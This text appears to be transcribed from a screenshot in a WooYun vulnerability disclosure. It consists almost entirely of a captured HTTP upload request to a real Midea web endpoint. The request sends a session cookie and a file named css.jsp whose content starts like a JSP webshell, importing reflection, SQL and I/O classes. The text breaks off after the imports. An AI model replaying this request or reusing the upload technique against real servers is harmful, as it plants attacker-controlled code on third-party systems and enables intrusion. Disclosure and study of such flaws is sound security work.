 1566 http://mp.midea.com.cn POST /bsnems/page/appinfo_AppInfo_uploadImage.do 200 265
Request Response
Raw Params Headers Hex
Cookie: JSESSIONID1=1Wk1WT7TlCsh09bvTJLqpJycmn8pcpJKYsCm050HyNBwyYMYZyqg!-971507902
------------ae0gL6ei4Ij5Ef1ei4GI3ae0gL6Ij5
Content-Disposition: form-data; name="Filename"
css.jsp
------------ae0gL6ei4Ij5Ef1ei4GI3ae0gL6Ij5
Content-Disposition: form-data; name="bsAppInfo.appCode"
APP2014071445590674
------------ae0gL6ei4Ij5Ef1ei4GI3ae0gL6Ij5
Content-Disposition: form-data; name="Filedata"; filename="css.jsp"
Content-Type: application/octet-stream
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.lang.reflect.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
www.wooyun.org